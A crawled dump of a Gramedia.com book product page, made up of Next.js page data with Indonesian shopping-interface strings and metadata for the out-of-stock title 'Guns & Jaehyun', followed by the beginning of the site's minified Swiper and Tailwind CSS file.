Profil","deleteAddressIrreversible":"Alamat yang dihapus tidak akan bisa dikembalikan.","addressDeleteSuccess":"Alamat berhasil dihapus.","addressCreateSuccess":"Alamat berhasil ditambahkan.","addressEditSuccess":"Alamat berhasil diubah.","removeAddress":"Hapus Alamat","choosePointLocation":"Tentukan Titik Lokasi","selectLocation":"Pilih Lokasi","searchLocation":"Cari Lokasi","locationOptional":"Lokasi (optional)","makePrimaryAddress":"Jadikan Alamat Utama","recipientName":"Nama Penerima","numTelp":"No. Telp","numPhone":"No. Telepon","numPhoneCardHolder":"No. Telepon Pemegang Kartu","birthDate":"Tanggal lahir","profileSetting":"Pengaturan Profil","gender":"Jenis Kelamin","chooseGender":"Pilih Jenis Kelamin","chooseBirthDate":"Pilih Tanggal Lahir","insertPhoneNumber":"Masukkan Nomor Telepon","label":"Label","provinceCityDistrict":"Provinsi, Kota, Kecamatan","searchprovinceCityDistrict":"Cari Provinsi, Kota, Kecamatan","postalCode":"Kode Pos","completeAddress":"Alamat Lengkap","detailAddress":"Detail Alamat","shippingAddress":"Alamat Pengiriman","noAddressRegistered":"Belum ada alamat yang terdaftar.","createAddressForFacilitateUs":"Buat alamat agar memudahkan kami saat proses pengiriman produk.","createAddress":"Buat Alamat","otherAddress":"Alamat Lainnya","addressList":"Daftar Alamat","newAddress":"Alamat Baru","address":"Alamat","shippingAddressRequired":"Isi alamat terlebih dahulu sebelum lanjut pembayaran.","fillNow":"Isi Sekarang","house":"Rumah","main":"Utama","preOrder":"Pre Order","bookFormat":"Format Buku","variant":"Varian","store":"Toko","description":"Deskripsi","bookDetail":"Detail Buku","productDetail":"Detail Barang","placeholderWarehouseKeyword":"Cari Lokasi Toko, Kota","warehouseNotFoundTitle":"Toko Tidak Tersedia","warehouseNotFoundDescription":"Saat ini belum ada toko yang kamu cari. Silakan pilih rekomendasi toko yang sudah disediakan. ","cart":"Keranjang","cartSummary":"Ringkasan Keranjang","shoppingSummary":"Ringkasan Belanja","paymentSummary":"Rincian Pembayaran","checkPaymentStatus":"Cek Status Pembayaran","remainingPaymentTime":"Sisa Waktu Pembayaran","paymentInstruction":"Cara Pembayaran","morePaymentInstruction":"Lihat Lebih Banyak Cara Pembayaran","lessPaymentInstruction":"Lihat Lebih Sedikit Cara Pembayaran","thankYouForShopping":"Terima Kasih Telah Bertransaksi di Gramedia.com","checkDetailTransactionDescription":"Cek detail transaksi kamu di email, ya! Kamu juga akan dapat pemberitahuan lebih lanjut ketika barang sudah dikirim. ","seeTransactionList":"Lihat Daftar Transaksi","dateTimePayment":"Batas Waktu Pembayaran","totalShopping":"Total Belanja","shoppingAgain":"Belanja Lagi","pay":"Bayar","paymentMethod":"Metode Pembayaran","shippingMethod":"Metode Pengiriman","shippingReceiptNumber":"No. Resi Pengiriman","totalPrice":"Total Harga","totalShippingFee":"Total Biaya Pengiriman","useVoucher":"Gunakan Voucher","shoppingVoucher":"Voucher Belanja","shippingVoucher":"Voucher Ongkir","shoppingDiscount":"Diskon Belanja","shippingDiscount":"Diskon Ongkir","discountVoucher":"Diskon Voucher","item":"Barang","itemWithQuantity":"{{quantity}} barang","subtotal":"Subtotal","checkout":"Checkout","toPayment":"Lanjut Pembayaran","choosePaymentMethod":"Pilih Metode Pembayaran","paymentMethodRequired":"Pilih Metode Pembayaran terlebih dahulu.","paymentMethodChangedPromoCodeReset":"Metode pembayaran berubah, harap masukkan ulang kode promo.","callCS":"Hubungi CS","whatsappCSMessage":"Halo CS, Saya melihat tentang produk {{productTitle}}, namun stoknya kosong. Apakah bisa dibantu ?","addToCartSuccess":"Berhasil ditambahkan ke keranjang.","checkCart":"Cek Keranjang","variantAndWarehouse":"Varian \u0026 Toko","formatAndWarehouse":"Format Buku \u0026 Toko","cartErrorMaxExceeded":"Keranjang sudah mencapai batas maksimum 10 toko. Hapus beberapa toko agar bisa tambah produk.","cartErrorMaxQuantityExceeded":"Produk telah tersedia di keranjang.","cartDeleteConfirmationText":"Produk yang dihapus akan hilang dari keranjang atau kamu dapat menyimpan ke dalam wishlist","cartDeleteSuccess":"{{size}} produk berhasil dihapus","cartAdjustedDrawerTitle":"Ada Penyesuaian Produk di Keranjang","cartAdjustedDrawerDescription":"Terdapat penyesuaian produk di keranjangmu karena adanya perubahan stok/harga produk.","pickUpInStoreAddress":"Jl. Matraman Raya No. 46-48, RT 12 RW 2, Kel. Manggis, Kec. Matraman, Kota Jakarta Selatan","pickUpInStoreOfficeHours":"Senin - Minggu 09.00 - 19.00 WIB","pickUpInStore":"Ambil di Toko","pickUpInStoreNote":"Pesanan dapat diambil setelah menerima notifikasi email berisi kode unik dari sistem. Pengambilan pesanan wajib menunjukkan email notifikasi berisi kode unik.","point":"Poin","order":"Pesanan","totalOrder":"Total Pesanan","totalPayment":"Total Pembayaran","cardNumberFull":"Nomor Kartu","number":"Nomor","delete":"Hapus","allPromo":"Semua Promo","promoInfo":"Promo \u0026 Info","promoCode":"Kode Promo","promoCodeInvalid":"Kode voucher tidak valid.","promoCodeIneligible":"Kode promo tidak sesuai dengan syarat dan ketentuan.","voucherIneligible":"Kode Voucher tidak sesuai dengan syarat dan ketentuan.","promoCodeApplied":"Kode promo berhasil digunakan.","voucherCodeApplied":"Kode voucher berhasil digunakan.","selectPaymentFirst":"Pilih metode pembayaran terlebih dahulu","selectShippingFirst":"Pilih metode pengiriman terlebih dahulu.","selectAddressFirst":"Pilih alamat pengiriman terlebih dahulu.","selectAddressChanged":"Alamat pengiriman berubah, harap memilih ulang kurir pengiriman.","okay":"Oke","formValidation":{"mustFilled":"Wajib diisi.","mustSelect":"Wajib dipilih.","notValidPhoneNumber":"No. Telepon tidak valid.","invalidField":"{{field}} tidak valid."},"freeShippingLabelPdp":{"title":"Bebas Ongkir, Rp0.","description":"Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout."},"flashSale":"Flash Sale","requiredSelect":"Wajib dipilih","nameUsedAnotherPage":"Nama ini akan dipakai dibeberapa halaman.","information":"Informasi","cardInformation":"Informasi Kartu","cardName":"Nama Pemegang Kartu","cardNumber":"No. Kartu","cardExpiryMonth":"Bulan","cardExpiryYear":"Tahun","cardCvv":"CVV","ccPreviewTitle":"Kartu Kredit/Debit","errorCCInvalid":"Kartu tidak dapat digunakan. Silakan coba kartu lainnya.","errorCCInvalidCredential":"Data Kartu Kredit Anda Tidak Valid.","errorOrderInvalidMinAmount":"Transaksi kurang dari {{amountString}}. Pembayaran gagal diproses.","errorOrderInvalidMaxAmount":"Total pesananmu melebihi limit metode pembayaran. Pembayaran gagal diproses.","goShopping":"Ayo Belanja","wishlistAdded":"Berhasil ditambahkan ke wishlist.","wishlistRemoved":"Berhasil dihapus dari wishlist.","wishlistMoved":"{{quantity}} produk berhasil dipindahkan ke wishlist.","orderingInfo":"Info Pemesanan","orderDate":"Tanggal Pemesanan","transactionDate":"Tanggal Transaksi","emptyTransaction":"Belum Ada Transaksi","emptyTransactionDescription":"Yuk, cari produk yang kamu butuhkan. Setiap pembelian di Gramedia adalah langkah menuju dunia pengetahuan. Siap untuk belanja?","transactionNotFound":"Hmm.. Transaksi Tidak Ditemukan","transactionNotFoundDescription":"Coba reset atau pilih filter lain untuk menemukan transaksi yang kamu cari.","transactionCanceled":"Transaksi Dibatalkan","transactionCanceledDescription":"Pembayaranmu tidak dapat dikonfirmasi. Yuk, pesan ulang produk yang kamu inginkan dan jangan lupa bayar dalam waktu yang sudah ditentukan, ya!","paymentDate":"Tanggal Pembayaran","finishYourPayment":"Selesaikan Pembayaran Kamu","orderNumber":"No. Pemesanan","orderInvoice":"No. Invoice","shippingSummary":"Rincian Pengiriman","productSummary":"Rincian Produk","productSummaryRefund":"Rincian Produk Refund","shippingDestinationAddress":"Alamat Tujuan Pengiriman","shippingOverlayDescription":"Sebentar ya, kami sedang mengonfirmasi pesananmu.","courierRecommendation":"Rekomendasi","courierOther":"Pengiriman Lainnya","courierInstant":"Kurir Kilat","courierInstantNote":"Pemesanan lewat dari 14:00 WIB berpotensi dikirim pada hari berikutnya.","coucierInstantUnavailable":"Lengkapi pinpointmu untuk menggunakan pengiriman ini.","courierChangedPleaseSelectPaymentAndVoucher":"Metode pengiriman berubah, silakan pilih ulang metode pembayaran dan kode voucher.","paymentMethodChangedPleaseSelectVoucher":"Metode pembayaran berubah, silakan masukkan ulang kode voucher.","wasPinPoint":"Sudah Pinpoint","moreProductBasic":"Produk Lainnya","paymentAccepted":"Pembayaran Diterima","seeProductItem":"Lihat {{quantity}} Produk Lainnya","hideProduct":"Sembunyikan Produk","productWeightEstimation":"Estimasi Berat Barang {{weight}} kg","voucher":"Voucher","successDeleteVoucher":"Kode Voucher Berhasil Dihapus","voucherCantUsed":"Kode voucher tidak dapat digunakan","inputVoucherCode":"Masukkan Kode Voucher","inputCode":"Masukkan Kode","voucherInfo":"Info Voucher","voucherGramedia":"Voucher Gramedia","info":"Info","voucherRedundantMessage":"Kode voucher ini tidak dapat digunakan secara bersamaan. Pilih kode voucher lain jika ingin menggunakan secara bersamaan.","voucherAlreadyUsed":"Kode voucher sudah terpasang","voucherEmptyTitle":"Voucher Belum Tersedia","voucherEmptyDescription":"Untuk saat ini belum ada voucher yang tersedia.","today":"Hari ini","yesterday":"Kemarin","language":"Bahasa","indonesia":"Indonesia","english":"English","onlyOffline":"Hanya Offline","productOnlyOfflineTitle":"Produk ini hanya tersedia di toko offline untuk saat ini.","productOnlyOfflineDescription":"Silakan cek toko offline. Jika masih ada kendala silakan hubungi CS.","browseStore":"Jelajahi Toko Ini","socialHub":"Social Hub","free":"Gratis","almostFull":"Hampir Penuh","error500.promoCode":"Sistem sedang bermasalah, coba gunakan promo kembali.","error500.createOrder":"Pembayaran gagal diproses. Silakan coba lagi.","error500.title":"Sedang Ada Masalah Server","error500.description":"Tim kami sedang memperbaiki sistem. Silakan muat ulang atau coba beberapa saat lagi.","error404.title":"Halaman Tidak Ditemukan","error404.description":"Silakan coba kata kunci berbeda atau akses banyak hal lain di beranda.","error404Product.title":"Produk Tidak Tersedia","error404Product.description":"Pilih kategori lain atau kembali ke beranda.","error404StoreProduct.description":"Belum ada produk yang bisa ditampilkan dari toko ini.","error404ProductWithFilter.description":"Pilih kategori lain atau hapus filter.","error404Search.title":"Hasil Pencarian “{{q}}” Tidak Ditemukan","error404Search.description":"Coba kata kunci lain atau lihat rekomendasi yang mirip dengan pencarian kamu di bawah ini.","errorOffline.title":"Tidak Ada Koneksi Internet","errorOffline.description":"Pastikan perangkat kamu terhubung ke internet lalu coba muat ulang laman ini.","errorEmptyCart.title":"Keranjang Kamu Kosong","errorEmptyCart.description":"Kami punya banyak barang yang siap memberi kamu kebahagiaan. Yuk, belanja sekarang!","errorEmptyWishlist.title":"Belum Ada Produk di Wishlist","errorEmptyWishlist.description":"Yuk, simpan dulu produk yang kamu inginkan biar lebih gampang untuk dimasukkan ke keranjang.","error.internalServerError":"Terjadi Kesalahan."}}},"initialLocale":"id","ns":["common"],"userConfig":{"i18n":{"defaultLocale":"id","locales":["id"]},"default":{"i18n":{"defaultLocale":"id","locales":["id"]}}}},"pageTitle":"Jual Buku Guns \u0026 Jaehyun","productDetailMeta":{"product_meta_id":452403,"title":"Guns \u0026 Jaehyun","description":"Guns \u0026 Jaehyun","author":"INTOYOURLOVE","author_slug":"author-intoyourlove","author_path_type":"author","category_type":"book","is_oos":true,"pre_order_period":"","category":{"title":"Buku","slug":"buku","image":"","subcategory":null},"image":[{"image":"https://cdn.gramedia.com/uploads/items/Guns__Jaehyun.jpg","priority":0}],"is_flashsale":false,"flashsale_end":"0001-01-01T00:00:00Z","store_name":"Gramedia Surabaya Mal Pakuwon","category_slug":"","applied_promo_slug":"buku-seru-paling-diburu-awal-tahun--10-2","isbn":"","sku":"208094248","format":"soft-cover","warehouse_slug":"","warehouse_id":0,"seo":{"canonical":"","description":"","keyword":"","title":""}},"pageStatusCode":200,"slug":"guns-jaehyun","_sentryTraceData":"b2c61595046c4f7e957304fb30c437ce-01add60dfe08a4a6-0","_sentryBaggage":"sentry-environment=production,sentry-release=pWTjaMPeYQgK9cktziqRY,sentry-public_key=f420ba95d1d8f3ce47d7c8171666fe12,sentry-trace_id=b2c61595046c4f7e957304fb30c437ce,sentry-sampled=false"},"__N_SSP":true},"page":"/products/[productDetailSlug]","query":{"productDetailSlug":"guns-jaehyun"},"buildId":"pWTjaMPeYQgK9cktziqRY","assetPrefix":"https://static.gramedia.net","runtimeConfig":{"NEXT_PUBLIC_APP_VERSION":"1.37.1"},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[45153,97826,15621,28762,15215,68092,1122],"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://static.gramedia.net/_next/static/css/907b6965fe3fa6d6.css
body_size: 14946
content:
.swiper-button-next,.swiper-button-prev{top:45%;width:40px;height:40px;background:#fff;border-radius:50%;color:#0060ae;font-weight:700;outline:0;transition:background-color .2s ease,color .2s ease;box-shadow:0 0 10px 0 hsla(0,0%,90%,.502)}.swiper-button-next:after,.swiper-button-prev:after{font-size:16px}.swiper-button-prev:after{position:relative;left:-1px}.swiper-button-next:after{position:relative;left:1px}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-horizontal-left{text-align:left!important;padding-left:12px;bottom:2px!important}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.gm-slider-next.swiper-button-disabled,.gm-slider-prev.swiper-button-disabled,.product-slider-next.swiper-button-disabled,.product-slider-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0;cursor:auto;pointer-events:none;transition:.3s}.swiper~.gm-slider-next,.swiper~.gm-slider-prev{opacity:0}.gm-slider-next:not(.swiper-button-disabled,.swiper-button-lock):hover,.gm-slider-prev:not(.swiper-button-disabled,.swiper-button-lock):hover,.swiper:hover~.gm-slider-next:not(.swiper-button-disabled,.swiper-button-lock),.swiper:hover~.gm-slider-prev:not(.swiper-button-disabled,.swiper-button-lock){opacity:1;transition:.3s}.swiper-native .swiper-wrapper{overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none}.swiper-native .swiper-wrapper::-webkit-scrollbar{display:none}.swipper-pagination-bullet-announcement-mobile{text-align:center!important;left:50%!important;bottom:-8px!important;margin-inline:auto!important;position:absolute!important;transform:translate(-50%)!important}.swiper-pagination-bullet-announcement,.swipper-pagination-bullet-announcement-mobile{width:-moz-fit-content!important;width:fit-content!important;padding-right:24px!important;margin-left:auto!important}.swiper-pagination-bullet-announcement{text-align:right!important;right:0!important;position:absolute}.swiper-pagination-bullet-announcement-mobile{background-color:rgba(0,0,0,.2)!important;width:3px!important;height:3px!important;border-radius:.5rem;opacity:1!important;display:inline-block;margin:2px 2px 5px!important}.swiper-pagination-bullet,.swiper-pagination-bullet-left{background-color:rgba(0,0,0,.5)!important;width:8px!important;height:8px!important;border-radius:.5rem;opacity:1!important;margin-bottom:8px!important}.swiper-pagination-bullet-left{display:flex}.swiper-pagination-bullet-active{border:1px solid #2d3033;background-color:#fff!important;border-radius:.5rem;scale:1.3!important}.left-banner-begin-slider{animation:left-banner-begin-animation .75s cubic-bezier(.25,.46,.45,.94) 0s 1 normal both running}.left-banner-after-slide{animation:left-banner-after-slide-animation .75s cubic-bezier(.25,.46,.45,.94) 0s 1 normal both running}@keyframes left-banner-begin-animation{0%{transform:translateX(-102px);opacity:0}to{transform:translateX(0);opacity:1}}@keyframes left-banner-after-slide-animation{0%{transform:translateX(0);opacity:1}to{transform:translateX(-102px);opacity:0}}@layer tailwind{/*
! tailwindcss v3.4.5 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:Urbanist,sans-serif,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}:root{--background:0 0% 100%;--foreground:222.2 47.4% 11.2%;--muted:210 40% 96.1%;--muted-foreground:215.4 16.3% 46.9%;--popover:0 0% 100%;--popover-foreground:222.2 47.4% 11.2%;--border:214.3 31.8% 91.4%;--input:214.3 31.8% 91.4%;--card:0 0% 100%;--card-foreground:222.2 47.4% 11.2%;--primary:222.2 47.4% 11.2%;--primary-foreground:210 40% 98%;--secondary:210 40% 96.1%;--secondary-foreground:222.2 47.4% 11.2%;--accent:210 40% 96.1%;--accent-foreground:222.2 47.4% 11.2%;--destructive:0 100% 50%;--destructive-foreground:210 40% 98%;--ring:215 20.2% 65.1%;--shadow-none:0 0 #0000;--shadow-1:0px 1px 4px 2px rgba(50,52,55,.04),0px 2px 8px 0px rgba(50,52,55,.1);--shadow-2:0px 4px 8px 2px rgba(50,52,55,.04),0px 6px 16px 0px rgba(50,52,55,.08);--shadow-3:0px 8px 12px 6px rgba(50,52,55,.06),0px 4px 36px 0px rgba(50,52,55,.1);--shadow-4:0px -1px 3px 0px rgba(50,52,55,.08);--color-white:#fff;--color-neutral-50:#f1f2f2;--color-neutral-150:#e3e4e5;--color-neutral-200:#c6c9cc;--color-neutral-500:#71797f;--color-neutral-600:#5a6166;--color-neutral-700:#2d3033;--color-brand-50:#e6eff7;--color-brand-200:#99bfdf;--color-brand-500:#0060ae;--color-brand-600:#004d8b;--color-brand-700:#003a68;--color-accent-50:#fcf0e6;--color-accent-500:#e36600;--color-accent-600:#b65200;--color-accent-700:#883d00;--color-green-50:#eaf3e8;--color-green-500:#2c8516;--color-green-600:#236a12;--color-green-700:#1a500d;--color-yellow-50:#fef4d3;--color-yellow-400:#ffce3b;--color-yellow-500:#c99e1b;--color-yellow-600:#977714;--color-yellow-700:#644f0e;--color-red-50:#f8e7e9;--color-red-500:#b91126;--color-red-600:#940e1e;--color-red-700:#6f0a17}html{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smooth:never}body{height:100vh;margin:0}h1,h2,h3,h4,h5,h6{font-weight:400;margin:0}a{text-decoration:none}select{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}select:focus{outline:none}br{display:block;margin:10px 0}#__next{min-height:100vh;display:flex;flex-direction:column}main{flex:1}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1440px){.container{max-width:1440px}}.l-container{min-width:1248px;max-width:1376px}.m-container{width:1248px}.hide-scrollbar{-ms-overflow-style:none;scrollbar-width:none}.hide-scrollbar::-webkit-scrollbar{display:none}.text-loading-ellipsis:after{display:inline-block;animation:dotty 2s step-end infinite;content:""}@keyframes dotty{0%{content:""}25%{content:"."}50%{content:".."}75%{content:"..."}to{content:""}}.text-input:-webkit-autofill{animation-name:fakeAnimationAutoFill}.text-input:not(:-webkit-autofill){animation-name:onAutoFillCancel}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.\!pointer-events-none{pointer-events:none!important}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.\!relative{position:relative!important}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-6{inset:1.5rem}.-inset-x-4{left:-1rem;right:-1rem}.inset-x-0{left:0;right:0}.-left-0{left:0}.-left-1{left:-.25rem}.-left-2{left:-.5rem}.-left-5{left:-1.25rem}.-left-9{left:-2.5rem}.-left-\[11px\]{left:-11px}.-right-0{right:0}.-right-1{right:-.25rem}.-right-5{right:-1.25rem}.bottom-0{bottom:0}.bottom-12{bottom:5rem}.bottom-2{bottom:.5rem}.bottom-4{bottom:1rem}.bottom-5{bottom:1.25rem}.bottom-\[18px\]{bottom:18px}.bottom-\[40px\]{bottom:40px}.left-0{left:0}.left-2{left:.5rem}.left-4{left:1rem}.left-\[-15px\]{left:-15px}.left-\[170px\]{left:170px}.left-\[50\%\]{left:50%}.right-0{right:0}.right-1{right:.25rem}.right-3{right:.75rem}.right-4{right:1rem}.right-5{right:1.25rem}.right-\[-15px\]{right:-15px}.top-0{top:0}.top-1\/2{top:50%}.top-11{top:4rem}.top-2{top:.5rem}.top-4{top:1rem}.top-5{top:1.25rem}.top-\[0px\]{top:0}.top-\[104\.5px\]{top:104.5px}.top-\[110px\]{top:110px}.top-\[116px\]{top:116px}.top-\[117px\]{top:117px}.top-\[130px\]{top:130px}.top-\[132px\]{top:132px}.top-\[140px\]{top:140px}.top-\[144px\]{top:144px}.top-\[150px\]{top:150px}.top-\[152px\]{top:152px}.top-\[160px\]{top:160px}.top-\[264\.5px\]{top:264.5px}.top-\[30px\]{top:30px}.top-\[50\%\]{top:50%}.top-\[50px\]{top:50px}.top-\[56\.5px\]{top:56.5px}.top-\[56px\]{top:56px}.top-\[8px\]{top:8px}.-z-10{z-index:-10}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-\[100\]{z-index:100}.z-\[1\]{z-index:1}.z-\[50\]{z-index:50}.z-\[60\]{z-index:60}.float-right{float:right}.\!-m-3{margin:-.75rem!important}.m-5{margin:1.25rem}.m-\[3px\]{margin:3px}.\!-mx-2{margin-left:-.5rem!important;margin-right:-.5rem!important}.\!-mx-3{margin-left:-.75rem!important;margin-right:-.75rem!important}.\!-my-3{margin-top:-.75rem!important;margin-bottom:-.75rem!important}.\!-my-4{margin-top:-1rem!important;margin-bottom:-1rem!important}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.-mx-3{margin-left:-.75rem;margin-right:-.75rem}.-mx-4{margin-left:-1rem;margin-right:-1rem}.mx-0{margin-left:0;margin-right:0}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-9{margin-left:2.5rem;margin-right:2.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-10{margin-top:3rem;margin-bottom:3rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.my-8{margin-top:2rem;margin-bottom:2rem}.my-\[32px\]{margin-top:32px;margin-bottom:32px}.my-\[6px\]{margin-top:6px;margin-bottom:6px}.\!ml-0{margin-left:0!important}.-ml-9{margin-left:-2.5rem}.-mr-4{margin-right:-1rem}.-mt-1{margin-top:-.25rem}.-mt-\[1px\]{margin-top:-1px}.-mt-\[2px\]{margin-top:-2px}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:3rem}.mb-11{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mb-9{margin-bottom:2.5rem}.mb-\[24px\]{margin-bottom:24px}.mb-\[48px\]{margin-bottom:48px}.mb-\[56\.5px\]{margin-bottom:56.5px}.mb-\[76px\]{margin-bottom:76px}.ml-1{margin-left:.25rem}.ml-10{margin-left:3rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-7{margin-left:1.75rem}.ml-8{margin-left:2rem}.ml-auto{margin-left:auto}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mr-5{margin-right:1.25rem}.mr-8{margin-right:2rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-10{margin-top:3rem}.mt-11{margin-top:4rem}.mt-12{margin-top:5rem}.mt-15{margin-top:10rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-9{margin-top:2.5rem}.mt-\[104\.5px\]{margin-top:104.5px}.mt-\[120px\]{margin-top:120px}.mt-\[133px\]{margin-top:133px}.mt-\[1px\]{margin-top:1px}.mt-\[36px\]{margin-top:36px}.mt-\[48px\]{margin-top:48px}.mt-\[50px\]{margin-top:50px}.mt-\[54\.5px\]{margin-top:54.5px}.mt-\[56\.5px\]{margin-top:56.5px}.mt-\[56px\]{margin-top:56px}.mt-\[